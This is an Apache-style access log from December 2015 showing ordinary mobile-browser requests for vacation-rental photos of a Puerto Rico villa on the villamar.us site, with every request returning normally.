192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:02 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:02 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:03 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:03 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:05 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:13 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
142.255.180.73 - - [22/Dec/2015:15:58:50 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 5.1; MotoE2(4G-LTE) Build/LPI23.29-23; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/46.0.2490.76 Mobile Safari/537.36 GSA/5.6.24.19.arm" "villamar.us"
